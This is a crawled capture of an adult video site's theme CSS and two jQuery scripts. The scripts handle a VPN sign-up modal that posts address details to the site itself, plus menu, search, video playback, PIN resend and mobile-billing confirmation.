background: -ms-linear-gradient(top, rgba( 0,0,0, 0.2 ) 0%,rgba( 0,0,0, 0.2 ) 100%); /* IE10+ */
background: linear-gradient(to bottom, rgba( 0,0,0, 0.2 ) 0%,rgba( 0,0,0, 0.2 ) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=0 ); /* IE6-9 */
border-color: rgba( 255,255,255, 0.5 );
}
#splashPopup p {
color: #ffffff;
}
#splashPopup input[type="submit"] {
color: #ffffff;
}
#splashPopup #splashBtnNo {
background: #000000; /* Old browsers */
background: -moz-linear-gradient(top,  rgba( 0,0,0, 0.4 ) 0%, rgba( 0,0,0, 0.4 ) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba( 0,0,0, 0.4 )), color-stop(100%,rgba( 0,0,0, 0.4 ))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top, rgba( 0,0,0, 0.4 ) 0%,rgba( 0,0,0, 0.4 ) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top, rgba( 0,0,0, 0.4 ) 0%,rgba( 0,0,0, 0.4 ) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top, rgba( 0,0,0, 0.4 ) 0%,rgba( 0,0,0, 0.4 ) 100%); /* IE10+ */
background: linear-gradient(to bottom, rgba( 0,0,0, 0.4 ) 0%,rgba( 0,0,0, 0.4 ) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=0 ); /* IE6-9 */
border-color: rgba( 255,255,255, 0.61 );
}
#splashPopup #splashBtnYes {
background: #ff9900; /* Old browsers */
background: -moz-linear-gradient(top,  rgba( 255,153,0, 1 ) 0%, rgba( 255,153,0, 1 ) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba( 255,153,0, 1 )), color-stop(100%,rgba( 255,153,0, 1 ))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top, rgba( 255,153,0, 1 ) 0%,rgba( 255,153,0, 1 ) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top, rgba( 255,153,0, 1 ) 0%,rgba( 255,153,0, 1 ) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top, rgba( 255,153,0, 1 ) 0%,rgba( 255,153,0, 1 ) 100%); /* IE10+ */
background: linear-gradient(to bottom, rgba( 255,153,0, 1 ) 0%,rgba( 255,153,0, 1 ) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9900', endColorstr='#ff9900',GradientType=0 ); /* IE6-9 */
}
#splashPopup  #splashBtnYes {
border-color: rgba( 247,228,64, 1 );
}
#splashPopup input[type="text"] {
background: #FFFFFF; /* Old browsers */
background: -moz-linear-gradient(top,  rgba( 255,255,255, 1 ) 0%, rgba( 255,255,255, 1 ) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba( 255,255,255, 1 )), color-stop(100%,rgba( 255,255,255, 1 ))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top, rgba( 255,255,255, 1 ) 0%,rgba( 255,255,255, 1 ) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top, rgba( 255,255,255, 1 ) 0%,rgba( 255,255,255, 1 ) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top, rgba( 255,255,255, 1 ) 0%,rgba( 255,255,255, 1 ) 100%); /* IE10+ */
background: linear-gradient(to bottom, rgba( 255,255,255, 1 ) 0%,rgba( 255,255,255, 1 ) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#FFFFFF',GradientType=0 ); /* IE6-9 */
color: #666666;
}
#splash #optin1Play {
background: #ff9900; /* Old browsers */
background: -moz-linear-gradient(top,  rgba( 255,153,0, 1 ) 0%, rgba( 255,153,0, 1 ) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba( 255,153,0, 1 )), color-stop(100%,rgba( 255,153,0, 1 ))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top, rgba( 255,153,0, 1 ) 0%,rgba( 255,153,0, 1 ) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top, rgba( 255,153,0, 1 ) 0%,rgba( 255,153,0, 1 ) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top, rgba( 255,153,0, 1 ) 0%,rgba( 255,153,0, 1 ) 100%); /* IE10+ */
background: linear-gradient(to bottom, rgba( 255,153,0, 1 ) 0%,rgba( 255,153,0, 1 ) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9900', endColorstr='#ff9900',GradientType=0 ); /* IE6-9 */
color: #ffffff;
border-color: rgba( 0,0,0, 0.5 );
}
#splash #optin1Play span {
background: #ff9900; /* Old browsers */
background: -moz-linear-gradient(top,  rgba( 255,153,0, 1 ) 0%, rgba( 255,153,0, 1 ) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba( 255,153,0, 1 )), color-stop(100%,rgba( 255,153,0, 1 ))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top, rgba( 255,153,0, 1 ) 0%,rgba( 255,153,0, 1 ) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top, rgba( 255,153,0, 1 ) 0%,rgba( 255,153,0, 1 ) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top, rgba( 255,153,0, 1 ) 0%,rgba( 255,153,0, 1 ) 100%); /* IE10+ */
background: linear-gradient(to bottom, rgba( 255,153,0, 1 ) 0%,rgba( 255,153,0, 1 ) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9900', endColorstr='#ff9900',GradientType=0 ); /* IE6-9 */
}
#splash #optinGratis {
color: #ff9900;
text-shadow: -1px -1px#fce840, 1px -1px#fce840,-1px 1px#fce840,1px 1px#fce840;
}
#splash #price {
color: #ffffff;
background: #000000; /* Old browsers */
background: -moz-linear-gradient(top,  rgba( 0,0,0, 0.3 ) 0%, rgba( 0,0,0, 0.3 ) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba( 0,0,0, 0.3 )), color-stop(100%,rgba( 0,0,0, 0.3 ))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top, rgba( 0,0,0, 0.3 ) 0%,rgba( 0,0,0, 0.3 ) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top, rgba( 0,0,0, 0.3 ) 0%,rgba( 0,0,0, 0.3 ) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top, rgba( 0,0,0, 0.3 ) 0%,rgba( 0,0,0, 0.3 ) 100%); /* IE10+ */
background: linear-gradient(to bottom, rgba( 0,0,0, 0.3 ) 0%,rgba( 0,0,0, 0.3 ) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=0 ); /* IE6-9 */
}
#splash #optin2Play {
background: #ff9900; /* Old browsers */
background: -moz-linear-gradient(top,  rgba( 255,153,0, 1 ) 0%, rgba( 255,153,0, 1 ) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba( 255,153,0, 1 )), color-stop(100%,rgba( 255,153,0, 1 ))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top, rgba( 255,153,0, 1 ) 0%,rgba( 255,153,0, 1 ) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top, rgba( 255,153,0, 1 ) 0%,rgba( 255,153,0, 1 ) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top, rgba( 255,153,0, 1 ) 0%,rgba( 255,153,0, 1 ) 100%); /* IE10+ */
background: linear-gradient(to bottom, rgba( 255,153,0, 1 ) 0%,rgba( 255,153,0, 1 ) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9900', endColorstr='#ff9900',GradientType=0 ); /* IE6-9 */
color: #ffffff;
border-color: rgba( 0,0,0, 0.5 );
}
#splash #nein {
background: #000000; /* Old browsers */
background: -moz-linear-gradient(top,  rgba( 0,0,0, 0.3 ) 0%, rgba( 0,0,0, 0.3 ) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba( 0,0,0, 0.3 )), color-stop(100%,rgba( 0,0,0, 0.3 ))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top, rgba( 0,0,0, 0.3 ) 0%,rgba( 0,0,0, 0.3 ) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top, rgba( 0,0,0, 0.3 ) 0%,rgba( 0,0,0, 0.3 ) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top, rgba( 0,0,0, 0.3 ) 0%,rgba( 0,0,0, 0.3 ) 100%); /* IE10+ */
background: linear-gradient(to bottom, rgba( 0,0,0, 0.3 ) 0%,rgba( 0,0,0, 0.3 ) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=0 ); /* IE6-9 */
color: #ffffff;
}
#main {
background: #151718; /* Old browsers */
background: -moz-linear-gradient(top,  rgba( 21,23,24, 1 ) 0%, rgba( 21,23,24, 1 ) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba( 21,23,24, 1 )), color-stop(100%,rgba( 21,23,24, 1 ))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top, rgba( 21,23,24, 1 ) 0%,rgba( 21,23,24, 1 ) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top, rgba( 21,23,24, 1 ) 0%,rgba( 21,23,24, 1 ) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top, rgba( 21,23,24, 1 ) 0%,rgba( 21,23,24, 1 ) 100%); /* IE10+ */
background: linear-gradient(to bottom, rgba( 21,23,24, 1 ) 0%,rgba( 21,23,24, 1 ) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#151718', endColorstr='#151718',GradientType=0 ); /* IE6-9 */
}
#content {
background: #151718; /* Old browsers */
background: -moz-linear-gradient(top,  rgba( 21,23,24, 1 ) 0%, rgba( 21,23,24, 1 ) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba( 21,23,24, 1 )), color-stop(100%,rgba( 21,23,24, 1 ))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top, rgba( 21,23,24, 1 ) 0%,rgba( 21,23,24, 1 ) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top, rgba( 21,23,24, 1 ) 0%,rgba( 21,23,24, 1 ) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top, rgba( 21,23,24, 1 ) 0%,rgba( 21,23,24, 1 ) 100%); /* IE10+ */
background: linear-gradient(to bottom, rgba( 21,23,24, 1 ) 0%,rgba( 21,23,24, 1 ) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#151718', endColorstr='#151718',GradientType=0 ); /* IE6-9 */
}
.videoCount, .textWrap p, .search-no-results p {
color: #ffffff;
}
a {
color: #ff9900;
}
.contentHeader {
background: #151718; /* Old browsers */
background: -moz-linear-gradient(top,  rgba( 21,23,24, 1 ) 0%, rgba( 21,23,24, 1 ) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba( 21,23,24, 1 )), color-stop(100%,rgba( 21,23,24, 1 ))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top, rgba( 21,23,24, 1 ) 0%,rgba( 21,23,24, 1 ) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top, rgba( 21,23,24, 1 ) 0%,rgba( 21,23,24, 1 ) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top, rgba( 21,23,24, 1 ) 0%,rgba( 21,23,24, 1 ) 100%); /* IE10+ */
background: linear-gradient(to bottom, rgba( 21,23,24, 1 ) 0%,rgba( 21,23,24, 1 ) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#151718', endColorstr='#151718',GradientType=0 ); /* IE6-9 */
border-color: #252424;
}
.contentHeader h2 {
color: #ffffff;
text-shadow: 0px 1px 1px #252424, 0px -1px 0px #252424;
}
.contentHeader .videoCount {
color: #ffffff;
}
.categoryNavHeader a {
background: #151718; /* Old browsers */
background: -moz-linear-gradient(top,  rgba( 21,23,24, 1 ) 0%, rgba( 21,23,24, 1 ) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba( 21,23,24, 1 )), color-stop(100%,rgba( 21,23,24, 1 ))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top, rgba( 21,23,24, 1 ) 0%,rgba( 21,23,24, 1 ) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top, rgba( 21,23,24, 1 ) 0%,rgba( 21,23,24, 1 ) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top, rgba( 21,23,24, 1 ) 0%,rgba( 21,23,24, 1 ) 100%); /* IE10+ */
background: linear-gradient(to bottom, rgba( 21,23,24, 1 ) 0%,rgba( 21,23,24, 1 ) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#151718', endColorstr='#151718',GradientType=0 ); /* IE6-9 */
}
.categoryNav {
background: #151718; /* Old browsers */
background: -moz-linear-gradient(top,  rgba( 21,23,24, 1 ) 0%, rgba( 21,23,24, 1 ) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba( 21,23,24, 1 )), color-stop(100%,rgba( 21,23,24, 1 ))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top, rgba( 21,23,24, 1 ) 0%,rgba( 21,23,24, 1 ) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top, rgba( 21,23,24, 1 ) 0%,rgba( 21,23,24, 1 ) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top, rgba( 21,23,24, 1 ) 0%,rgba( 21,23,24, 1 ) 100%); /* IE10+ */
background: linear-gradient(to bottom, rgba( 21,23,24, 1 ) 0%,rgba( 21,23,24, 1 ) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#151718', endColorstr='#151718',GradientType=0 ); /* IE6-9 */
}
.categoryNav a {
color: #ffffff;
}
.textWrap .actionBtn {
background: #ff9900; /* Old browsers */
background: -moz-linear-gradient(top,  rgba( 255,153,0, 1 ) 0%, rgba( 255,153,0, 1 ) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba( 255,153,0, 1 )), color-stop(100%,rgba( 255,153,0, 1 ))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top, rgba( 255,153,0, 1 ) 0%,rgba( 255,153,0, 1 ) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top, rgba( 255,153,0, 1 ) 0%,rgba( 255,153,0, 1 ) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top, rgba( 255,153,0, 1 ) 0%,rgba( 255,153,0, 1 ) 100%); /* IE10+ */
background: linear-gradient(to bottom, rgba( 255,153,0, 1 ) 0%,rgba( 255,153,0, 1 ) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9900', endColorstr='#ff9900',GradientType=0 ); /* IE6-9 */
color: #ffffff;
text-shadow: 1px 1px 0px #000000, 1px 1px 0px #000000;
border: 1px solid #f7e440;
}
#menuTrigger {
background: url(https://wifi2.vm-zone.com/sexhubcc/wp-content/uploads/sites/1415/2019/01/ic_menu.png) center center no-repeat;     background-size: 27px 16px;
}
.menuTrigger {
background: url(https://wifi2.vm-zone.com/sexhubcc/wp-content/uploads/sites/1415/2019/01/ic_menu.png) center center no-repeat;     background-size: 27px 16px;
}
.textWrap .btn {
background: #e3e3e3; /* Old browsers */
background: -moz-linear-gradient(top,  rgba( 227,227,227, 1 ) 0%, rgba( 207,207,207, 1 ) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba( 227,227,227, 1 )), color-stop(100%,rgba( 207,207,207, 1 ))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top, rgba( 227,227,227, 1 ) 0%,rgba( 207,207,207, 1 ) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top, rgba( 227,227,227, 1 ) 0%,rgba( 207,207,207, 1 ) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top, rgba( 227,227,227, 1 ) 0%,rgba( 207,207,207, 1 ) 100%); /* IE10+ */
background: linear-gradient(to bottom, rgba( 227,227,227, 1 ) 0%,rgba( 207,207,207, 1 ) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e3e3e3', endColorstr='#cfcfcf',GradientType=0 ); /* IE6-9 */
color: #6b6b6b;
text-shadow: 0px 1px 1px #ffffff, 0px -1px 0px #666666;
border: 1px solid #666666;
}
.textWrap .headline {
color: #ffffff;
}
.textWrap form input {
background: #ffffff; /* Old browsers */
background: -moz-linear-gradient(top,  rgba( 255,255,255, 1 ) 0%, rgba( 255,255,255, 1 ) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba( 255,255,255, 1 )), color-stop(100%,rgba( 255,255,255, 1 ))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top, rgba( 255,255,255, 1 ) 0%,rgba( 255,255,255, 1 ) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top, rgba( 255,255,255, 1 ) 0%,rgba( 255,255,255, 1 ) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top, rgba( 255,255,255, 1 ) 0%,rgba( 255,255,255, 1 ) 100%); /* IE10+ */
background: linear-gradient(to bottom, rgba( 255,255,255, 1 ) 0%,rgba( 255,255,255, 1 ) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
color: #6b6b6b;
}
#menu span {
color: #adadad;
position: relative;
}
#menu ul li a {
color: #e0e0df;
}
#menu ul li a:after, #menu ul li:first-child a:before {
background: #887869; /* Old browsers */
background: -moz-linear-gradient(left,  rgba( 136,120,105, 1 ) 0%, rgba( 0,10,0, 1 ) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, right top, color-stop(0%,#887869), color-stop(100%,rgba( 0,10,0, 1 ))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(left, rgba( 136,120,105, 1 ) 0%,rgba( 0,10,0, 1 ) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(left, rgba( 136,120,105, 1 ) 0%,rgba( 0,10,0, 1 ) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(left, rgba( 136,120,105, 1 ) 0%,rgba( 0,10,0, 1 ) 100%); /* IE10+ */
background: linear-gradient(to right, rgba( 136,120,105, 1 ) 0%,rgba( 0,10,0, 1 ) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#887869', endColorstr='transparent',GradientType=0 ); /* IE6-9 */
}
#menu ul li.current-menu-item a {
background: #887869; /* Old browsers */
background: -moz-linear-gradient(left,  rgba( 136,120,105, 1 ) 0%, rgba( 0,10,0, 1 ) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, right top, color-stop(0%,#887869), color-stop(100%,rgba( 0,10,0, 1 ))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(left, rgba( 136,120,105, 1 ) 0%,rgba( 0,10,0, 1 ) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(left, rgba( 136,120,105, 1 ) 0%,rgba( 0,10,0, 1 ) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(left, rgba( 136,120,105, 1 ) 0%,rgba( 0,10,0, 1 ) 100%); /* IE10+ */
background: linear-gradient(to right, rgba( 136,120,105, 1 ) 0%,rgba( 0,10,0, 1 ) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#887869', endColorstr='transparent',GradientType=0 ); /* IE6-9 */
color: #ffffff;
text-shadow: 0px 1px 1px #333333;
}
#menuOverlay {
background: #000000; /* Old browsers */
background: -moz-linear-gradient(top,  rgba( 0,0,0, 1 ) 0%, rgba( 0,0,0, 1 ) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba( 0,0,0, 1 )), color-stop(100%,rgba( 0,0,0, 1 ))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top, rgba( 0,0,0, 1 ) 0%,rgba( 0,0,0, 1 ) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top, rgba( 0,0,0, 1 ) 0%,rgba( 0,0,0, 1 ) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top, rgba( 0,0,0, 1 ) 0%,rgba( 0,0,0, 1 ) 100%); /* IE10+ */
background: linear-gradient(to bottom, rgba( 0,0,0, 1 ) 0%,rgba( 0,0,0, 1 ) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=0 ); /* IE6-9 */
opacity: 0.0;
}
.searchOverlay {
background: #000000; /* Old browsers */
background: -moz-linear-gradient(top,  rgba( 0,0,0, 1 ) 0%, rgba( 0,0,0, 1 ) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba( 0,0,0, 1 )), color-stop(100%,rgba( 0,0,0, 1 ))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top, rgba( 0,0,0, 1 ) 0%,rgba( 0,0,0, 1 ) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top, rgba( 0,0,0, 1 ) 0%,rgba( 0,0,0, 1 ) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top, rgba( 0,0,0, 1 ) 0%,rgba( 0,0,0, 1 ) 100%); /* IE10+ */
background: linear-gradient(to bottom, rgba( 0,0,0, 1 ) 0%,rgba( 0,0,0, 1 ) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=0 ); /* IE6-9 */
opacity: 0.0;
}
#searchWrapper input[type="text"] {
color: #ffffff;
}
#searchWrapper input[type="submit"] {
color: #ffffff;
background-color: #ff9900;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.sex-hub.cc/wp-content/themes/sexhub-paypay-simple_v4/js/members-vpn.js?ver=4.0.02
body_size: 225
content:
jQuery(function($) {

    if (localStorage.getItem('vpnPopupShown') != 'true') {
        if($('#vpn-modal')) {
            // Display VPN modal and set localstorage
            $('#vpn-modal').modal({backdrop: 'static', keyboard: false}, 'show');

            $('#vpn-modal .step-1 .button').click(function(){
                $('#vpn-modal').modal('hide');
                $('#vpn-modal-step-2').modal({backdrop: 'static', keyboard: false}, 'show');
            });
        }

        var vpnMembersSend = function() {

            // Get fields data
            firstname = $('#firstname').val();
            lastname = $('#lastname').val();
            address = $('#address').val();
            plz = $('#zip').val();
            city = $('#city').val();

            // Trigger ajax membersVPN
            jQuery.getJSON(
                membersVPN.action,
                {
                    action:           'members-vpn',
                    nonce:            membersVPN.nonce,
                    firstname:        firstname,
                    lastname:         lastname,
                    address:          address,
                    plz:              plz,
                    city:             city
                },
                function( response ) {
                    if (response) {
                        if (response.data.error) {
                            // Error text
                            $('#vpn-modal-step-2 .error').text(response.data.error);
                        }
                        if (response.data.message == "OK") {
                            // On success hide modal
                            $('#vpn-modal-step-2').modal('hide');
                        }
                    } else {
                        // alert();
                    }
                    $('#vpn-modal-step-2 .button').removeClass('loading');
                }
            );
        }

        // Form validation
        $('#vpn-modal-step-2 .button').click(function(e){
            e.preventDefault();

            vpnMembersSend();
            $(this).addClass('loading');
            localStorage.setItem('vpnPopupShown', true);
        });

        $('.remind-later').click(function(e){
            localStorage.setItem('vpnPopupShown', true);
        });
    }
});

--- FILE ---
content_type: text/javascript
request_url: https://www.sex-hub.cc/wp-content/themes/sexhub-paypay-simple_v4/js/main.js?ver=4.0.02
body_size: 1671
content:
var $ = jQuery.noConflict();

$(document).ready(function(){
     setTimeout(function(){
        // Hide the address bar!
        window.scrollTo(0, 1);
    }, 0);


    /*PLACEHOLDER FIX*/
    function androidFixPlaceholder( placeholder, input ){
        placeholder.click(function(){
            $(this).hide();
            input.focus();
            if(!input.is(":focus")){ input.trigger('click') };
        });
        input.focusout(function() {
            if( $(this).val() == '' ){ placeholder.show(); }
        });
    }
    androidFixPlaceholder($('#splashNumberPlaceholder'), $('#splashNumber') );
    androidFixPlaceholder($('#splashPinPlaceholder'), $('#splashPin') );

    $('#resendPin').click(function() {
        $.ajax({
            url: erotic.ajax_url,
            type: 'POST',
            data: {
                action: 'resend_pin',
                nonce: erotic.ajax_nonce
            },
            dataType: 'json'
        })
        .done(function(data) {
            // console.log(data);
        });
		
		$('#resendText').css('display', 'block');
        $('.pin-message').hide();

        return false;
    });

    $('#menuTrigger').click(function(){
        if( $(this).hasClass('active')){
            $(this).removeClass('active');
            $('#main').animate({'margin-left':'0px'},500,function(){ $('html, body').css({'overflow':'auto', 'width':'100%'}); });
            $('#main').css('height', 'auto');
        }else{
            $(this).addClass('active');
            $('html, body').css({'overflow':'hidden', 'width': $(window).width()+'px'});
            $('#main').height($(window).height());
            $('#main').animate({'margin-left':'260px'},500);
        }

    });

    $('#searchTrigger').click(function(){

        if( $(this).hasClass('active')){
            $(this).removeClass('active');
            $('#searchWrapper').animate({'height':0,'padding':'0 10px'},500,function(){ $(this).css('display','block'); })
        }else{
            $('#searchWrapper').css('display','block').animate({'height':'45px','padding':'10px'},500);
            $('#searchWrapper').find('input[type="text"]').focus();
            $(this).addClass('active');
        }

    });

            $(document).ready(function(){
                $('.search-toggle').click(function(){
                    $('#searchWrapper').slideToggle(200);
                    $('#searchWrapper').find('input[type="text"]').focus();
                });
            });

    function doLayout(){
        $('#menu').height($(window).height());
        $('#main').css('min-height',$(window).height());
    }
    doLayout();

    window.addEventListener("orientationchange", function() {
        doLayout();
    }, false);


    /*SPLASH PAGES DIVS HEIGHTS*/

    var iOS = parseFloat(
        ('' + (/CPU.*OS ([0-9_]{1,5})|(CPU like).*AppleWebKit.*Mobile/i.exec(navigator.userAgent) || [0,''])[1])
        .replace('undefined', '3_2').replace('_', '.').replace('_', '')
    ) || false;

    if( $('.splash').length >  0 ){

        function doSplashLayout(){
            var divH = ( $(window).height() - $('#splashMidDiv').height() - $('#splashFooter').height() ) / 2;

            if(iOS){
                if(iOS < 7 && !navigator.userAgent.match('CriOS') ){ divH+=32; }
            }

            if(divH < 140) { divH = 140;}
            $('#firstDiv ,#secondDiv').height(divH);
        }

        doSplashLayout();

        $(window).resize(function(){
            doSplashLayout();
        });

        window.addEventListener("orientationchange", function() {
            doSplashLayout();
        }, false);

        if( $('#splashTramvajText').length > 0 ){

            var div = $('#splashTramvajText span');

            div.html( div.html() + ' ' + div.html() + ' ' + div.html() + ' ' + div.html() + ' ' + div.html() + ' ' + div.html() + ' ' + div.html() + ' ' + div.html());
            var w = div.width();
            var ww = $(window).width();

            $(window).resize(function(){
                var w = div.width();
                var ww = $(window).width();
            });

            function animateTramvajText(){
                div.animate({'margin-left':-w},52000,'linear',function(){
                    div.css('margin-left',ww)
                });
            }
            animateTramvajText();

            setInterval( function(){
                animateTramvajText();
            },52000);
        }
    }

    // If is set get parameter auto with correct value, video play on load
    checkAutoplay();

    // On button click, plays video
    $('#play3g, #playWifi').on('click', function(event){
        event.preventDefault();
        var sourceUrl = $(this).attr('href');
        playVideo(sourceUrl);
    });

    // if( $('.submitFormOnBlur').length > 0 ){
    //     $('.submitFormOnBlur input').on('blur', function(e) {
    //         $('form.submitFormOnBlur').submit();
    //     });
    // }
});


// Functions

// Check url parameter
urlParam = function(name){
    var results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(window.location.href);
    if (results==null){
       return null;
    }
    else{
       return results[1] || 0;
    }
}

// autoplay videos
function checkAutoplay() {
    var auto = urlParam('auto');

    if (auto && auto == '3g') {
        var sourceUrl = $('#play3g').attr('href');
        playVideo(sourceUrl);
    }
    if (auto && auto == 'wifi') {
        var sourceUrl = $('#playWifi').attr('href');
        playVideo(sourceUrl);
    }
}

// Play video
function playVideo(sourceUrl){
    var video = $('#video');
    var source = video.find('source');

    video.attr({
        autoplay: '',
        autobuffer: ''
    });
    source.attr('src', sourceUrl);
    document.getElementById('video').load();
    startFullscreen();
}

// Starts fullscreen
function startFullscreen(){
    if (video.requestFullscreen) {
      video.requestFullscreen();
    } else if (video.msRequestFullscreen) {
      video.msRequestFullscreen();
    } else if (video.mozRequestFullScreen) {
      video.mozRequestFullScreen();
    } else if (video.webkitRequestFullscreen) {
      video.webkitRequestFullscreen();
    }
}

var moCounter = 0;
var moConfirm = function(){
     if (moCounter <= 50) {
          moCounter++;
          $.ajax({
                url: erotic.ajax_url,
                type: 'POST',
                data: {
                    action: 'confirm_mo',
                    nonce: erotic.ajax_nonce
                },
                dataType: 'json'
            })
            .done(function(data) {
                if (data.success) {
                    window.location.href = data.data;
                }
                //console.log(data);
            });
            return false;
     } else {
          clearInterval(moConfirm);
     }
};
